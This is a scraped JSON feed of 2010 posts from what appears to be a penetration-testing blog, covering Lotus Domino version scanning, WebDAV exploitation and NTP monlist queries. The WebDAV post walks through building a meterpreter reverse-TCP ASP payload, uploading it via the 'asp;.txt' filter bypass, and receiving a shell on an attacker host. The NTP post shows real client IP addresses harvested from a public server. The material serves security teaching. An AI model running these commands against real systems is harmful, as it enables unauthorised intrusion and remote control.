6.0.5.50\u003Cbr \/\u003E[*] 192.168.245.101:80 Lotus Domino Base Install Version: 6.0.5.50\u003Cbr \/\u003E[*] 192.168.80.132:80 Lotus Domino Current Version: 6.5.5 (Solaris Sparc)\u003Cbr \/\u003E[*] 192.168.80.132:80 Lotus Domino Base Install Version: 6.0.4\u003Cbr \/\u003E[*] 192.168.80.132:80 Lotus Domino Base Install Version: 6.0.4\u003Cbr \/\u003E[-] no response for 192.168.80.132:80 download\/filesets\/l_SEARCH.inf\u003Cbr \/\u003E[*] 192.168.80.132:80 Lotus Domino Base Install Version: 6.0.4\u003Cbr \/\u003E[*] Scanned 02 of 20 hosts (010% complete)\u003Cbr \/\u003E[*] 192.168.220.33:80 Lotus Domino Current Version: 8.0.2 HF1190 (Windows NT\/Intel)\u003Cbr \/\u003E[*] 192.168.220.33:80 Lotus Domino Current Version: 8.0.2 HF1190 (Windows NT\/Intel)\u003Cbr \/\u003E[*] 192.168.220.33:80 Lotus Domino Base Install Version: 8.0.1.0\u003Cbr \/\u003E[*] 192.168.220.33:80 Lotus Domino Base Install Version: 8.0.1.0\u003Cbr \/\u003E[*] 192.168.220.33:80 Lotus Domino Base Install Version: 8.0.1.0\u003Cbr \/\u003E[*] 192.168.220.33:80 Lotus Domino Base Install Version: 8.0.1.0\u003Cbr \/\u003E[-] 192.168.152.68:80 302 Redirect to https:\/\/192.168.152.68\/iNotes\/Forms5.nsf\u003Cbr \/\u003E[-] 192.168.152.68:80 302 Redirect to https:\/\/192.168.152.68\/iNotes\/Forms6.nsf\u003Cbr \/\u003E[-] 192.168.152.68:80 302 Redirect to https:\/\/192.168.152.68\/iNotes\/Forms7.nsf\u003Cbr \/\u003E[-] 192.168.152.68:80 302 Redirect to https:\/\/192.168.152.68\/download\/filesets\/l_LOTUS_SCRIPT.inf\u003Cbr \/\u003E[-] 192.168.152.68:80 302 Redirect to https:\/\/192.168.152.68\/download\/filesets\/n_LOTUS_SCRIPT.inf\u003Cbr \/\u003E[-] 192.168.152.68:80 302 Redirect to https:\/\/192.168.152.68\/download\/filesets\/l_SEARCH.inf\u003Cbr \/\u003E[-] 192.168.152.68:80 302 Redirect to https:\/\/192.168.152.68\/download\/filesets\/n_SEARCH.inf\u003Cbr \/\u003E[*] Scanned 04 of 20 hosts (020% complete)\u003Cbr \/\u003E[*] 192.168.166.33:80 Lotus Domino Current Version: 7.0.1 (Windows NT\/Intel)\u003Cbr \/\u003E[*] 192.168.166.33:80 Lotus Domino Current Version: 7.0.1 (Windows NT\/Intel)\u003Cbr \/\u003E[*] 192.168.166.33:80 Lotus Domino Base Install Version: 7.0.1.0\u003Cbr \/\u003E[*] 192.168.166.33:80 Lotus Domino Base Install Version: 7.0.1.0\u003Cbr \/\u003E[*] 192.168.166.33:80 Lotus Domino Base Install Version: 7.0.1.0\u003Cbr \/\u003E[*] 192.168.166.33:80 Lotus Domino Base Install Version: 7.0.1.0\u003Cbr \/\u003E[*] Scanned 06 of 20 hosts (030% complete)\u003Cbr \/\u003E[*] 192.168.33.93:80 Lotus Domino Current Version: 7.0.2 (Windows NT\/Intel)\u003Cbr \/\u003E[*] 192.168.33.93:80 Lotus Domino Current Version: 7.0.2 (Windows NT\/Intel)\u003Cbr \/\u003E[*] 192.168.33.93:80 Lotus Domino Base Install Version: 7.0.2.0\u003Cbr \/\u003E[*] 192.168.33.93:80 Lotus Domino Base Install Version: 7.0.2.0\u003Cbr \/\u003E[*] 192.168.33.93:80 Lotus Domino Base Install Version: 7.0.2.0\u003Cbr \/\u003E[*] 192.168.33.93:80 Lotus Domino Base Install Version: 7.0.2.0\u003Cbr \/\u003E[*] 192.168.246.154:80 Lotus Domino Current Version: 7.0.3FP1 (Windows NT\/Intel)\u003Cbr \/\u003E[*] 192.168.246.154:80 Lotus Domino Current Version: 7.0.3FP1 (Windows NT\/Intel)\u003Cbr \/\u003E[*] 192.168.246.154:80 Lotus Domino Base Install Version: 7.0.3.0\u003Cbr \/\u003E[*] 192.168.246.154:80 Lotus Domino Base Install Version: 7.0.3.0\u003Cbr \/\u003E[*] 192.168.246.154:80 Lotus Domino Base Install Version: 7.0.3.0\u003Cbr \/\u003E[*] 192.168.246.154:80 Lotus Domino Base Install Version: 7.0.3.0\u003Cbr \/\u003E... \u003C\/pre\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1354148397194327389\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1354148397194327389","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1354148397194327389"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1354148397194327389"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2010\/05\/metasploit-lotus-domino-version-scanner.html","title":"Metasploit Lotus Domino Version Scanner"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-774883547277920175"},"published":{"$t":"2010-05-03T10:20:00.014-04:00"},"updated":{"$t":"2011-04-08T15:21:57.874-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"auxiliary modules"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cadaver"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"webdav"}],"title":{"type":"text","$t":"More with Metasploit and WebDAV"},"content":{"type":"html","$t":"intro..webdav stuff...lazy...\u003Cbr \/\u003E\u003Cbr \/\u003ETo get yourself a test environment you can follow \u003Ca href=\"http:\/\/www.windowsnetworking.com\/articles_tutorials\/WebDAV-IIS.html\"\u003Ethis\u003C\/a\u003E tutorial, its not bad.  You'll want to make sure you pay attention to the part about allowing your IUSR_WHATEVER account to have have write access or you can set up a windows account to use authentication.\u003Cbr \/\u003E\u003Cbr \/\u003Emetasploit has a few modules to test for webDAV presence.\u003Cbr \/\u003E\u003Cbr \/\u003Ewebdav_scanner:\u003Cbr \/\u003E\u003Cpre\u003Emsf auxiliary(webdav_scanner) \u0026gt; run\u003Cbr \/\u003E\u003Cbr \/\u003E[*] 192.168.242.134 (Microsoft-IIS\/6.0) has WEBDAV ENABLED\u003Cbr \/\u003E[*] Scanned 1 of 1 hosts (100% complete)\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003Cbr \/\u003E\u003C\/pre\u003Ewebdav_internal_ip\u003Cbr \/\u003E\u003Cpre\u003Emsf auxiliary(webdav_internal_ip) \u0026gt; run\u003Cbr \/\u003E\u003Cbr \/\u003E[*] Found internal IP in WebDAV response (192.168.242.134) 192.168.242.134\u003Cbr \/\u003E[*] Scanned 1 of 1 hosts (100% complete)\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003Cbr \/\u003E\u003C\/pre\u003Ewebdav_website_content\u003Cbr \/\u003E\u003Cpre\u003Emsf auxiliary(webdav_website_content) \u0026gt; run\u003Cbr \/\u003E[*] Found file or directory in WebDAV response (192.168.242.134) http:\/\/192.168.242.134\/\u003Cbr \/\u003E[*] Found file or directory in WebDAV response (192.168.242.134) http:\/\/192.168.242.134\/iisstart.htm\u003Cbr \/\u003E[*] Found file or directory in WebDAV response (192.168.242.134) http:\/\/192.168.242.134\/pagerror.gif\u003Cbr \/\u003E[*] Found file or directory in WebDAV response (192.168.242.134) http:\/\/domino\/davaroo\/\u003Cbr \/\u003E[*] Scanned 1 of 1 hosts (100% complete)\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003Cbr \/\u003E\u003C\/pre\u003EThe important one there is the \u003Cspan style=\"font-style: italic;\"\u003Edavaroo\u003C\/span\u003E directory if someone has shared out the root directory it will usually just look like this:\u003Cbr \/\u003E\u003Cpre\u003E[*] Found file or directory in WebDAV response (192.168.242.134) http:\/\/192.168.242.134\/\u003Cbr \/\u003E\u003C\/pre\u003EOr if you have the path wrong\u003Cbr \/\u003E\u003Cpre\u003Emsf auxiliary(webdav_test) \u0026gt; run\u003Cbr \/\u003E\u003Cbr \/\u003E[*] 192.168.242.134\/DAV\/ has DAV DISABLED\u003Cbr \/\u003E[*] Scanned 1 of 1 hosts (100% complete)\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003C\/pre\u003EIf we need to see what options are allowed, you can use the http options auxiliary module.\u003Cbr \/\u003E\u003Cpre\u003Emsf auxiliary(options) \u0026gt; run\u003Cbr \/\u003E\u003Cbr \/\u003E[*] 192.168.242.134 allows OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK methods\u003Cbr \/\u003E[*] Scanned 1 of 1 hosts (100% complete)\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003C\/pre\u003Eto see if you can upload things quickly you can give DAVtest a try or Ryan Linn's webdav_test module.\u003Cbr \/\u003E\u003Cpre\u003Emsf auxiliary(webdav_test) \u0026gt; run\u003Cbr \/\u003E\u003Cbr \/\u003E[*] 192.168.242.134\/davaroo\/ has DAV ENABLED\u003Cbr \/\u003E[*] Attempting to create \/davaroo\/WebDavTest_111vO5Ats7\u003Cbr \/\u003E[*] 192.168.242.134\/davaroo\/ is WRITEABLE\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/9RiwStjSE7bI4dv.html\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/pd84WuxboP6ZvcN.jhtml\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/Lqy4HqgiNoqS9YQ.php\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/y2QL82GmZvFHv0U.txt\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/W2CNVzATLpt9XeU.cgi\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/acl1gOJlmSu5fXf.pl\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/pKR4pLVcDpcPCnB.jsp\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/KWj69GgzXIHrR0j.aspx\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/1ImlpmATPINV2Zj.asp\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/OT0B3cOEFLgnIGB.shtml\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/yGSr7GVoEmjcQCf.cfm\u003Cbr \/\u003E[*] Attempting to cleanup \/davaroo\/WebDavTest_111vO5Ats7\u003Cbr \/\u003E[*] Uploadable files are: html,jhtml,php,txt,cgi,pl,jsp,aspx,cfm\u003Cbr \/\u003E[*] Executable files are: html,txt\u003Cbr \/\u003E[*] Scanned 1 of 1 hosts (100% complete)\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003C\/pre\u003EWhat you'll probably run into here is the INABILITY to upload executable content or anything otherwise useful on the box. in this case i can upload php, cgi, jsp, aspx, but nothing is there to execute any of that content.\u003Cbr \/\u003E\u003Cbr \/\u003EIf you try to upload an .asp you'll get a 403 forbidden or if you try to COPY\/MOVE a .txt to .asp you'll get a forbidden. :-(\u003Cbr \/\u003E\u003Cbr \/\u003EThankfully there is a \"feature\" of 2k3 that allows you to upload \u003Cspan style=\"font-style: italic;font-family:courier new;\" \u003Eevil.asp;.txt\u003C\/span\u003E and that will bypass the filter.\u003Cbr \/\u003E\u003Cbr \/\u003ESo we generate out evil.asp file using msfpayload and msfencode, you could also use any other asp shell too...\u003Cbr \/\u003E\u003Cpre\u003E.\/msfpayload windows\/meterpreter\/reverse_tcp LHOST=192.168.6.94 LPORT=443 R |\u003Cbr \/\u003E.\/msfencode -t asp -o tcp443meterp.asp\u003Cbr \/\u003E[*] x86\/shikata_ga_nai succeeded with size 318 (iteration=1)\u003C\/pre\u003Eupload it and rename it\u003Cbr \/\u003E\u003Cpre\u003Edav:\/davaroo\/\u0026gt; put tcp443meterp.asp tcp443meterp.txt\u003Cbr \/\u003EUploading tcp443meterp.asp to `\/davaroo\/tcp443meterp.txt':\u003Cbr \/\u003EProgress: [=============================\u0026gt;] 100.0% of 314810 bytes succeeded.\u003Cbr \/\u003Edav:\/davaroo\/\u0026gt; copy tcp443meterp.txt tcp443meterp.asp;.txt\u003Cbr \/\u003ECopying `\/davaroo\/tcp443meterp.txt' to `\/davaroo\/tcp443meterp.asp%3b.txt':  succeeded.\u003Cbr \/\u003Edav:\/davaroo\/\u0026gt; exit\u003C\/pre\u003Enow you can browse to the page at ip\/tcp443meterp.asp;.txt and get your shell\u003Cbr \/\u003E\u003Cpre\u003Emsf exploit(handler) \u0026gt; exploit\u003Cbr \/\u003E\u003Cbr \/\u003E[*] Started reverse handler on 192.168.6.94:443\u003Cbr \/\u003E[*] Starting the payload handler...\u003Cbr \/\u003E[*] Sending stage (748032 bytes) to 192.168.6.94\u003Cbr \/\u003E[*] Meterpreter session 1 opened (192.168.6.94:443 -\u0026gt; 192.168.242.134:49306)\u003Cbr \/\u003E\u003Cbr \/\u003Emsf exploit(handler) \u0026gt; sessions -i 1\u003Cbr \/\u003E[*] Starting interaction with 1...\u003Cbr \/\u003E\u003Cbr \/\u003Emeterpreter \u0026gt; getuid\u003Cbr \/\u003E[-] stdapi_sys_config_getuid: Operation failed: 6\u003Cbr \/\u003Emeterpreter \u0026gt; sysinfo\u003Cbr \/\u003EComputer: WebDAVRulez\u003Cbr \/\u003EOS      : Windows .NET Server (Build 3790, Service Pack 2).\u003Cbr \/\u003EArch    : x86\u003Cbr \/\u003ELanguage: en_US\u003Cbr \/\u003Emeterpreter \u0026gt; run migrate -f notepad.exe\u003Cbr \/\u003E[*] Current server process: svchost.exe (1792)\u003Cbr \/\u003E[*] Spawning a notepad.exe host process...\u003Cbr \/\u003E[*] Migrating into process ID 312\u003Cbr \/\u003E[*] New server process: notepad.exe (312)\u003Cbr \/\u003Emeterpreter \u0026gt; getuid\u003Cbr \/\u003EServer username: NT AUTHORITY\\NETWORK SERVICE\u003Cbr \/\u003E\u003C\/pre\u003EWhat I ran into was that your shell came back with a less than desirable privilege (Network Service).  You'll have to work the local angle to elevate but at least you have a shell.\u003Cbr \/\u003E\u003Cbr \/\u003Emore info here: \u003Ca href=\"http:\/\/blog.metasploit.com\/2009\/12\/exploiting-microsoft-iis-with.html\"\u003Ehttp:\/\/blog.metasploit.com\/2009\/12\/exploiting-microsoft-iis-with.html\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EResources:\u003Cbr \/\u003Ecadaver: \u003Ca href=\"http:\/\/www.webdav.org\/cadaver\/\"\u003Ehttp:\/\/www.webdav.org\/cadaver\/\u003C\/a\u003E\u003Cbr \/\u003EDAVtest: \u003Ca href=\"http:\/\/security.sunera.com\/2010\/04\/davtest-quickly-test-exploit-webdav.html\"\u003Ehttp:\/\/security.sunera.com\/2010\/04\/davtest-quickly-test-exploit-webdav.html\u003C\/a\u003E\u003Cbr \/\u003ERyan Linn's port of DAVtest to metasploit: \u003Ca href=\"http:\/\/trac.happypacket.net\/browser\/msfmods\/trunk\/modules\/auxiliary\/scanner\/http\/webdav_test.rb\"\u003Ehttp:\/\/trac.happypacket.net\/browser\/msfmods\/trunk\/modules\/auxiliary\/scanner\/http\/webdav_test.rb\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/774883547277920175\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/774883547277920175","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/774883547277920175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/774883547277920175"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2010\/05\/more-with-metasploit-and-webdav.html","title":"More with Metasploit and WebDAV"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-234596136043548883"},"published":{"$t":"2010-04-05T22:12:00.013-04:00"},"updated":{"$t":"2010-05-05T10:50:24.715-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"auxiliary modules"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NTP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Network Time Protocol (NTP) Fun"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/twitter.com\/hdmoore\"\u003E@hdmoore\u003C\/a\u003E released a \u003Ca href=\"http:\/\/www.metasploit.com\/redmine\/projects\/framework\/repository\/entry\/modules\/auxiliary\/scanner\/ntp\/ntp_monlist.rb\"\u003Enew auxiliary module\u003C\/a\u003E a few days ago that went along with his NTP research he has been doing.\u003Cbr \/\u003E\u003Cpre\u003E\u003Cbr \/\u003Emsf auxiliary(ntp_monlist) \u003E set RHOSTS time.euro.apple.com\u003Cbr \/\u003E\u003Cbr \/\u003ERHOSTS =\u003E time.euro.apple.com\u003Cbr \/\u003Emsf auxiliary(ntp_monlist) \u003E info\u003Cbr \/\u003E\u003Cbr \/\u003E    Name: NTP Monitor List Scanner\u003Cbr \/\u003E Version: 8432\u003Cbr \/\u003E License: Metasploit Framework License (BSD)\u003Cbr \/\u003E    Rank: Normal\u003Cbr \/\u003E\u003Cbr \/\u003EProvided by:\u003Cbr \/\u003Ehdm \u003Cbr \/\u003E\u003Cbr \/\u003EBasic options:\u003Cbr \/\u003EName       Current Setting      Required  Description\u003Cbr \/\u003E----       ---------------      --------  -----------\u003Cbr \/\u003EBATCHSIZE    256                  yes       The number of hosts to probe in each set\u003Cbr \/\u003ECHOST                             no        The local client address\u003Cbr \/\u003ERHOSTS       time.euro.apple.com  yes       The target address range or CIDR identifier\u003Cbr \/\u003ERPORT        123                  yes       The target port\u003Cbr \/\u003ETHREADS      1                    yes       The number of concurrent threads\u003Cbr \/\u003E\u003Cbr \/\u003EDescription:\u003Cbr \/\u003EObtain the list of recent clients from an NTP server\u003Cbr \/\u003E\u003Cbr \/\u003Emsf auxiliary(ntp_monlist) \u003E\u003C\/pre\u003E\u003Cbr \/\u003EAnd when you run the module, it looks a bit like this:\u003Cbr \/\u003E\u003Cpre\u003E\u003Cbr \/\u003Emsf auxiliary(ntp_monlist) \u003E run\u003Cbr \/\u003E\u003Cbr \/\u003E[*] Sending probes to 17.72.255.11-\u003E17.72.255.11 (1 hosts)\u003Cbr \/\u003E[*] 17.72.255.11:123 86.138.33.93:56042 (17.72.255.11)\u003Cbr \/\u003E[*] 17.72.255.11:123 188.192.151.225:52210 (17.72.255.11)\u003Cbr \/\u003E[*] 17.72.255.11:123 81.167.222.18:36866 (17.72.255.11)\u003Cbr \/\u003E[*] 17.72.255.11:123 89.247.73.227:63929 (17.72.255.11)\u003Cbr \/\u003E[*] 17.72.255.11:123 80.39.165.55:123 (17.72.255.11)\u003Cbr \/\u003E[*] 17.72.255.11:123 82.19.218.58:123 (17.72.255.11)\u003Cbr \/\u003E[*] 17.72.255.11:123 82.123.121.154:123 (17.72.255.11)\u003Cbr \/\u003E[*] 17.72.255.11:123 90.207.190.29:123 (17.72.255.11)\u003Cbr \/\u003E[*] 17.72.255.11:123 193.52.24.125:38377 (17.72.255.11)\u003Cbr \/\u003E[*] 17.72.255.11:123 91.10.239.87:64361 (17.72.255.11)\u003Cbr \/\u003E--SNIP--\u003Cbr \/\u003E[*] 17.72.255.11:123 89.241.98.89:27213 (17.72.255.11)\u003Cbr \/\u003E[*] Scanned 1 of 1 hosts (100% complete)\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003Cbr \/\u003Emsf auxiliary(ntp_monlist) \u003E \u003C\/pre\u003E\u003Cbr \/\u003EOther neat shiz...\u003Cbr \/\u003E\u003Cbr \/\u003ESensepost put out a cool post talking about some of the other neat queries you can do using the ntp tools.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.sensepost.com\/blog\/4552.html\"\u003Ehttp:\/\/www.sensepost.com\/blog\/4552.html\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003ESome quick research into NTP(from ww.ntp.org) revealed that NTP servers allow you to perform a bunch of commands that are secondary to time keeping. You can easily play with these using the ntpdc client program eg. 'ntpdc target.ntp.server'. Some of these commands include: \u003C\/p\u003E\u003Cul\u003E\u003Cli\u003Elistpeers - List the peers(NTP servers) for the time server\u003C\/li\u003E\u003Cli\u003Eshowpeer - Give time keeping info about a specific peer time server\u003C\/li\u003E\u003Cli\u003Epeers - List peers and some basic time keeping info\u003C\/li\u003E\u003Cli\u003Esysstats - Info regarding ntp daemon itself\u003C\/li\u003E\u003C\/ul\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cpre\u003E$ ntpq -c readvar time.euro.apple.com\u003Cbr \/\u003EassID=0 status=0684 leap_none, sync_ntp, 8 events, event_peer\/strat_chg,version=\"ntpd 4.2.2@1.1532-o Mon Sep 24 \u003Cbr \/\u003E01:42:27 UTC 2007 (1)\", processor=\"i386\", system=\"Darwin\/9.6.0\", leap=00, stratum=2, precision=-20, rootdelay=0.682, rootdispersion=10.719, peer=8126, \u003Cbr \/\u003Erefid=17.72.133.54, reftime=cf648929.538400d4  Mon, Apr  5 2010 12:07:05.326, poll=7, clock=cf648a97.2560d91c  Mon, Apr  5 2010 12:13:11.146, state=4, offset=0.149, frequency=43.608, jitter=0.058, noise=0.041, stability=0.000, tai=0 \u003C\/pre\u003E\u003Cbr \/\u003E\u003Cpre\u003E$ ntpdc -c peers time.euro.apple.com\u003Cbr \/\u003Eremote           local      st poll reach  delay   offset    disp\u003Cbr \/\u003E=======================================================================\u003Cbr \/\u003E*time1.euro.appl 17.72.255.11     1  128  377 0.00069  0.000155 0.07887\u003Cbr \/\u003E=time2.euro.appl 17.72.255.11     1  128  377 0.00061  0.000177 0.08919\u003Cbr \/\u003E=17.254.0.49     17.72.255.11     1  128  377 0.14996  0.000237 0.06696\u003Cbr \/\u003E=TrueTime.asia.a 17.72.255.11     1  128  377 0.31990 -0.000027 0.04962\u003Cbr \/\u003E=A17-106-100-13. 17.72.255.11     2  128    0 0.17369  0.007904 3.99217\u003Cbr \/\u003E+time4.euro.appl 17.72.255.11     2   32  376 0.00015 -0.000151 0.04303\u003Cbr \/\u003E\u003C\/pre\u003E\u003Cbr \/\u003E\u003Cpre\u003E$ ntpdc -c listpeers time.euro.apple.com\u003Cbr \/\u003Eclient    time1.euro.apple.com\u003Cbr \/\u003Eclient    time2.euro.apple.com\u003Cbr \/\u003Eclient    17.254.0.49\u003Cbr \/\u003Eclient    TrueTime.asia.apple.com\u003Cbr \/\u003Eclient    A17-106-100-13.apple.com\u003Cbr \/\u003Esym_active time4.euro.apple.com\u003C\/pre\u003E\u003Cbr \/\u003EOf course if you just want to do the monlist yourself you can...\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cpre\u003E$ ntpdc -c monlist time.euro.apple.com\u003Cbr \/\u003Eremote address          port local address      count m ver code avgint  lstint\u003Cbr \/\u003E===============================================================================\u003Cbr \/\u003E94.96.201.223.dynamic. 50951 17.72.255.12           5 3 4      0      0       0\u003Cbr \/\u003Estatic-86-51-114-108.m   316 17.72.255.12          25 3 4      0      0       0\u003Cbr \/\u003E207-38-154-68.c3-0.ave 40311 17.72.255.12           7 3 4      0      0       0\u003Cbr \/\u003E62-177-171-130.dsl.bbe   501 17.72.255.12           1 3 4      0      0       0\u003Cbr \/\u003Ebb6a37ee.virtua.com.br   123 17.72.255.12           1 3 4      0      0       0\u003Cbr \/\u003Ep4FC7545E.dip.t-dialin   123 17.72.255.12           1 3 4      0      0       0\u003Cbr \/\u003E--SNIP--\u003C\/pre\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EStill Interested?\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.ntp.org\/documentation.html\"\u003Ehttp:\/\/www.ntp.org\/documentation.html\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/val\u003E\u003C\/name\u003E\u003C\/val\u003E\u003C\/flag\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/234596136043548883\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/234596136043548883","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/234596136043548883"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/234596136043548883"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2010\/04\/network-time-protocol-ntp-fun.html","title":"Network Time Protocol (NTP) Fun"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/cadaver?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 7564
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix 